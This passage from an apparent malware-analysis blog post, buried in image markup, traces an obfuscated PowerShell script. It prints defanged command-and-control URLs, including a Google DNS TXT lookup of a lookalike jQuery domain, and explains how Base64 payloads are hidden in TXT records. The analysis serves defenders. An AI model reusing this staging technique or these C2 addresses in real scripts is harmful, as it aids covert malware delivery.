decoding="async" loading="lazy" data-src="/_gatsby/image/e41cacd3290679b9a30288b290ca9813/c9af82f593b0ce87144664eecd9f82d6/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&amp;a=w%3D453%26h%3D231%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A04" data-srcset="/_gatsby/image/e41cacd3290679b9a30288b290ca9813/c9af82f593b0ce87144664eecd9f82d6/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&amp;a=w%3D453%26h%3D231%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A04 453w,/_gatsby/image/e41cacd3290679b9a30288b290ca9813/0295f77050e053bb09ef5f6d1a2503cf/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&amp;a=w%3D905%26h%3D462%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A04 905w,/_gatsby/image/e41cacd3290679b9a30288b290ca9813/25d7356b83b1cad4eae2dc709408505e/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&amp;a=w%3D1810%26h%3D924%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A04 1810w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="2" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1810px) 1810px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/e41cacd3290679b9a30288b290ca9813/c9af82f593b0ce87144664eecd9f82d6/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&amp;a=w%3D453%26h%3D231%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A04" srcSet="/_gatsby/image/e41cacd3290679b9a30288b290ca9813/c9af82f593b0ce87144664eecd9f82d6/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&amp;a=w%3D453%26h%3D231%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A04 453w,/_gatsby/image/e41cacd3290679b9a30288b290ca9813/0295f77050e053bb09ef5f6d1a2503cf/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&amp;a=w%3D905%26h%3D462%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A04 905w,/_gatsby/image/e41cacd3290679b9a30288b290ca9813/25d7356b83b1cad4eae2dc709408505e/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&amp;a=w%3D1810%26h%3D924%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A04 1810w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="2">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/e41cacd3290679b9a30288b290ca9813/c9af82f593b0ce87144664eecd9f82d6/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&a=w%3D453%26h%3D231%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A04","srcSet":"/_gatsby/image/e41cacd3290679b9a30288b290ca9813/c9af82f593b0ce87144664eecd9f82d6/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&a=w%3D453%26h%3D231%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A04 453w,/_gatsby/image/e41cacd3290679b9a30288b290ca9813/0295f77050e053bb09ef5f6d1a2503cf/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&a=w%3D905%26h%3D462%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A04 905w,/_gatsby/image/e41cacd3290679b9a30288b290ca9813/25d7356b83b1cad4eae2dc709408505e/2.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F2.png&a=w%3D1810%26h%3D924%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A04 1810w","sizes":"(min-width: 1810px) 1810px, 100vw"}},"layout":"constrained","width":1810,"height":924},"alt":"","className":"alignnone size-full wp-image-6519 inline-gatsby-image-wrapper","data-wp-inline-image":"2"}</script>It is important to notice how the script is stripping out the numbers at the end of each line by splitting on the “x” character and taking the second value.<p></p>
<p>The “hexadecimal” characters are simply another way to obfuscate the true meaning of the numbers. Once converted to ASCII, the decimal numbers reveal a hidden payload:</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6520 inline-gatsby-image-wrapper"><div style="max-width:1696px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1994&#x27;%20width=&#x27;1696&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="3" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1696px) 1696px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/744fa6f1111a59f6df13a9a72caa621c/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&amp;a=w%3D424%26h%3D499%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A06" data-srcset="/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/744fa6f1111a59f6df13a9a72caa621c/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&amp;a=w%3D424%26h%3D499%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A06 424w,/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/7af79dfdd36943198bab78c954316ff6/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&amp;a=w%3D848%26h%3D997%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A06 848w,/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/459f87cc02e0f97acdff65155878978e/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&amp;a=w%3D1696%26h%3D1994%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A06 1696w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="3" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1696px) 1696px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/744fa6f1111a59f6df13a9a72caa621c/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&amp;a=w%3D424%26h%3D499%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A06" srcSet="/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/744fa6f1111a59f6df13a9a72caa621c/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&amp;a=w%3D424%26h%3D499%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A06 424w,/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/7af79dfdd36943198bab78c954316ff6/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&amp;a=w%3D848%26h%3D997%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A06 848w,/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/459f87cc02e0f97acdff65155878978e/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&amp;a=w%3D1696%26h%3D1994%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A06 1696w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="3">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/744fa6f1111a59f6df13a9a72caa621c/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&a=w%3D424%26h%3D499%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A06","srcSet":"/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/744fa6f1111a59f6df13a9a72caa621c/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&a=w%3D424%26h%3D499%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A06 424w,/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/7af79dfdd36943198bab78c954316ff6/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&a=w%3D848%26h%3D997%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A06 848w,/_gatsby/image/44fdbd7c60ab35b316cfbc80bb392456/459f87cc02e0f97acdff65155878978e/3.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F3.png&a=w%3D1696%26h%3D1994%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A06 1696w","sizes":"(min-width: 1696px) 1696px, 100vw"}},"layout":"constrained","width":1696,"height":1994},"alt":"","className":"alignnone size-full wp-image-6520 inline-gatsby-image-wrapper","data-wp-inline-image":"3"}</script>Minimal manual manipulation of the script reveals its course of action. Depending on the version of PowerShell running on the host, one of two different URLs is used:<p></p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6522 inline-gatsby-image-wrapper"><div style="max-width:1858px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1070&#x27;%20width=&#x27;1858&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="4" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1858px) 1858px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/e3c86ed95580f9672a329732662bf046/4e9915af43ed727fb7134b75b5e39e25/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&amp;a=w%3D465%26h%3D268%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A08" data-srcset="/_gatsby/image/e3c86ed95580f9672a329732662bf046/4e9915af43ed727fb7134b75b5e39e25/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&amp;a=w%3D465%26h%3D268%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A08 465w,/_gatsby/image/e3c86ed95580f9672a329732662bf046/69a76579948299152434e337406643ca/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&amp;a=w%3D929%26h%3D535%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A08 929w,/_gatsby/image/e3c86ed95580f9672a329732662bf046/06de56acdc42cc1860c3ba419efbb665/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&amp;a=w%3D1858%26h%3D1070%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A08 1858w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="4" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1858px) 1858px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/e3c86ed95580f9672a329732662bf046/4e9915af43ed727fb7134b75b5e39e25/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&amp;a=w%3D465%26h%3D268%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A08" srcSet="/_gatsby/image/e3c86ed95580f9672a329732662bf046/4e9915af43ed727fb7134b75b5e39e25/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&amp;a=w%3D465%26h%3D268%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A08 465w,/_gatsby/image/e3c86ed95580f9672a329732662bf046/69a76579948299152434e337406643ca/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&amp;a=w%3D929%26h%3D535%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A08 929w,/_gatsby/image/e3c86ed95580f9672a329732662bf046/06de56acdc42cc1860c3ba419efbb665/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&amp;a=w%3D1858%26h%3D1070%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A08 1858w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="4">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/e3c86ed95580f9672a329732662bf046/4e9915af43ed727fb7134b75b5e39e25/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&a=w%3D465%26h%3D268%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A08","srcSet":"/_gatsby/image/e3c86ed95580f9672a329732662bf046/4e9915af43ed727fb7134b75b5e39e25/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&a=w%3D465%26h%3D268%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A08 465w,/_gatsby/image/e3c86ed95580f9672a329732662bf046/69a76579948299152434e337406643ca/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&a=w%3D929%26h%3D535%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A08 929w,/_gatsby/image/e3c86ed95580f9672a329732662bf046/06de56acdc42cc1860c3ba419efbb665/4.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F4.png&a=w%3D1858%26h%3D1070%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A08 1858w","sizes":"(min-width: 1858px) 1858px, 100vw"}},"layout":"constrained","width":1858,"height":1070},"alt":"","className":"alignnone size-full wp-image-6522 inline-gatsby-image-wrapper","data-wp-inline-image":"4"}</script>For PowerShell version 4 or newer, the following URL is used:<p></p>
<ul>
<li style="list-style-type:none">
<ul>
<li><span style="color:#0e3675"><a style="color:#0e3675" href="https://dns.google[.]com/resolve?name=dmarc.jqueryupdatejs.com&amp;type=Txt">https://dns.google[.]com/resolve?name=dmarc.jqueryupdatejs.com&amp;type=Txt</a></span></li>
</ul>
</li>
</ul>
<p>For PowerShell version 4 or older, the URL looks like the standalone URL below. The URI will always be randomized to 6-8 random lowercase, alphabetic characters that end in either ‘php’, ‘jsp’, or ‘asp’:</p>
<ul>
<li style="list-style-type:none">
<ul>
<li>https[:]//1484238687/fctwhro.php (as an example)</li>
</ul>
</li>
</ul>
<p>So, dns.google[.]com (a.k.a. 8.8.8.8 or 8.8.4.4) appears safe, right? How could threat actors use that for malicious purposes?</p>
<p>Well, in this instance, by storing a malicious Base64-encoded value in the TXT response, of course! (<strong>Hint:</strong> Notice the value for the variable “p”.)</p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6523 inline-gatsby-image-wrapper"><div style="max-width:1858px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;216&#x27;%20width=&#x27;1858&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="5" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1858px) 1858px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/ca8a34a1e5796e3e4dacc2db10d7ae03/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&amp;a=w%3D465%26h%3D54%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A09" data-srcset="/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/ca8a34a1e5796e3e4dacc2db10d7ae03/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&amp;a=w%3D465%26h%3D54%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A09 465w,/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/53e1635bafa564d04b1165f779369d49/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&amp;a=w%3D929%26h%3D108%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A09 929w,/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/ed2ede86e7dd66788963d0d4ac2ee5b3/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&amp;a=w%3D1858%26h%3D216%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A09 1858w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="5" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1858px) 1858px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/ca8a34a1e5796e3e4dacc2db10d7ae03/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&amp;a=w%3D465%26h%3D54%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A09" srcSet="/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/ca8a34a1e5796e3e4dacc2db10d7ae03/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&amp;a=w%3D465%26h%3D54%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A09 465w,/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/53e1635bafa564d04b1165f779369d49/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&amp;a=w%3D929%26h%3D108%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A09 929w,/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/ed2ede86e7dd66788963d0d4ac2ee5b3/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&amp;a=w%3D1858%26h%3D216%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A09 1858w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const t=e.parentNode.querySelectorAll("source[data-srcset]");for(let e of t)e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset");e.complete&&(e.style.opacity=1,e.parentNode.parentNode.querySelector("[data-placeholder-image]").style.opacity=0)}}</script></div><script type="application/json" data-wp-inline-image-hydration="5">{"image":{"images":{"sources":[],"fallback":{"src":"/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/ca8a34a1e5796e3e4dacc2db10d7ae03/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&a=w%3D465%26h%3D54%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A09","srcSet":"/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/ca8a34a1e5796e3e4dacc2db10d7ae03/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&a=w%3D465%26h%3D54%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A09 465w,/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/53e1635bafa564d04b1165f779369d49/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&a=w%3D929%26h%3D108%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A09 929w,/_gatsby/image/02ac8d884608bf50956a92ae15d3c96b/ed2ede86e7dd66788963d0d4ac2ee5b3/5.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F5.png&a=w%3D1858%26h%3D216%26fm%3Dpng%26q%3D90&cd=2022-05-06T19%3A57%3A09 1858w","sizes":"(min-width: 1858px) 1858px, 100vw"}},"layout":"constrained","width":1858,"height":216},"alt":"","className":"alignnone size-full wp-image-6523 inline-gatsby-image-wrapper","data-wp-inline-image":"5"}</script>The variable “p” holds multiple Base64-encoded strings delimited by “/”. Once decoded, it appears to be a numeric string:<p></p>
<p></p><div data-gatsby-image-wrapper="" style="position:relative;overflow:hidden;display:inline-block;vertical-align:top" class="gatsby-image-wrapper gatsby-image-wrapper-constrained alignnone size-full wp-image-6524 inline-gatsby-image-wrapper"><div style="max-width:1402px;display:block"><img alt="" role="presentation" aria-hidden="true" src="data:image/svg+xml;charset=utf-8,%3Csvg%20height=&#x27;1144&#x27;%20width=&#x27;1402&#x27;%20xmlns=&#x27;http://www.w3.org/2000/svg&#x27;%20version=&#x27;1.1&#x27;%3E%3C/svg%3E" style="max-width:100%;display:block;position:static"/></div><div aria-hidden="true" data-placeholder-image="" style="height:100%;left:0;position:absolute;top:0;width:100%"></div><img data-gatsby-image-ssr="" data-wp-inline-image="6" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1402px) 1402px, 100vw" decoding="async" loading="lazy" data-src="/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/a9bd8de8f695cc8978babec1c32c582e/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&amp;a=w%3D351%26h%3D286%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A10" data-srcset="/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/a9bd8de8f695cc8978babec1c32c582e/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&amp;a=w%3D351%26h%3D286%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A10 351w,/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/ce0ea7a4082ca36b44d9d1c642c18631/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&amp;a=w%3D701%26h%3D572%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A10 701w,/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/81ae00b60c6aa861e9d146f0df9394f5/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&amp;a=w%3D1402%26h%3D1144%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A10 1402w" alt=""/><noscript><img data-gatsby-image-ssr="" data-wp-inline-image="6" data-main-image="" style="height:100%;left:0;position:absolute;top:0;transform:translateZ(0);transition:opacity 250ms linear;width:100%;will-change:opacity;opacity:0" sizes="(min-width: 1402px) 1402px, 100vw" decoding="async" loading="lazy" src="/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/a9bd8de8f695cc8978babec1c32c582e/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&amp;a=w%3D351%26h%3D286%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A10" srcSet="/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/a9bd8de8f695cc8978babec1c32c582e/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&amp;a=w%3D351%26h%3D286%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A10 351w,/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/ce0ea7a4082ca36b44d9d1c642c18631/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&amp;a=w%3D701%26h%3D572%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A10 701w,/_gatsby/image/7dc2ee5542138704ecd529678df8f1c6/81ae00b60c6aa861e9d146f0df9394f5/6.png?u=https%3A%2F%2Faretecms.wpengine.com%2Fwp-content%2Fuploads%2F2022%2F05%2F6.png&amp;a=w%3D1402%26h%3D1144%26fm%3Dpng%26q%3D90&amp;cd=2022-05-06T19%3A57%3A10 1402w" alt=""/></noscript><script type="8b7bc52b6686da89100c3b60-module">const t="undefined"!=typeof HTMLImageElement&&"loading"in HTMLImageElement.prototype;if(t){const t=document.querySelectorAll("img[data-main-image]");for(let e of t){e.dataset.src&&(e.setAttribute("src",e.dataset.src),e.removeAttribute("data-src")),e.dataset.srcset&&(e.setAttribute("srcset",e.dataset.srcset),e.removeAttribute("data-srcset"));const 